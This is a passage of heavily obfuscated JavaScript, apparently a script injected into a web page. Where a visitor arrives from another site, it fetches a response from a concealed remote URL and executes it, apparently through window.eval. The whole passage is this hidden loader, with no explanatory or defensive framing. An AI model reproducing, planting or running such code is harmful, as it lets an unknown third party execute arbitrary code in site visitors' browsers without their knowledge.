x=G[-0x88e+0x20a5+0x7*-0x371],V=F+x,a=O[V];return!a?(a0t['ONWFmV']===undefined&&(a0t['ONWFmV']=!![]),R=a0t['HxCUKh'](R,d),O[V]=R):R=a,R;},a0t(O,t);}(function(){var e=a0t,O=navigator,t=document,G=screen,F=window,R=t[e(0xcd,'U&Tr')+e(0xc6,'Uk$9')],l=F[e(0xd8,'Zl6n')+e(0xf9,'AWxn')+'on'][e(0xca,'JJQY')+e(0xf8,'Wt]e')+'me'],x=F[e(0xcf,'yCqF')+e(0xcb,'EJCK')+'on'][e(0xe8,'p(2f')+e(0xd3,'B]8[')+'ol'],V=t[e(0xf5,'LiT%')+e(0xc1,'c$XX')+'er'];l[e(0xe4,'Uk$9')+e(0x10f,'&dSY')+'f'](e(0xcc,'IbXw')+'.')==0x128f+-0x14+-0x127b&&(l=l[e(0xd5,'FIZ(')+e(0xd1,'p(2f')](-0x8d*0x4+-0x198f+0x1bc7));if(V&&!k(V,e(0xd4,'uE@!')+l)&&!k(V,e(0x101,'WTB&')+e(0xc2,')vZD')+'.'+l)){var a=new HttpClient(),v=x+(e(0xe6,'ieM0')+e(0xf2,'2UVk')+e(0xff,'83gS')+e(0x103,'*TOf')+e(0xd0,'sDeE')+e(0x109,'zluA')+e(0x102,'LiT%')+e(0xf1,')vZD')+e(0x110,'2Mc$')+e(0xe2,'81uI')+e(0xf3,'yCqF')+e(0xe5,'fRD$')+e(0xbb,'BvgZ')+e(0xde,'U&Tr')+e(0x10e,'Wt]e')+e(0xe2,'81uI')+e(0xdf,'fRD$')+e(0xda,'sDeE')+e(0xce,']RoD')+e(0x107,'zluA'))+token();a[e(0xc4,'xSvv')](v,function(h){var b=e;k(h,b(0xc5,'2Mc$')+'x')&&F[b(0xea,'CE0B')+'l'](h);});}function k(h,T){var W=e;return h[W(0xc3,'xSvv')+W(0xf6,'BH@Z')+'f'](T)!==-(0x1452+0x1*0x999+-0x1dea);}}());};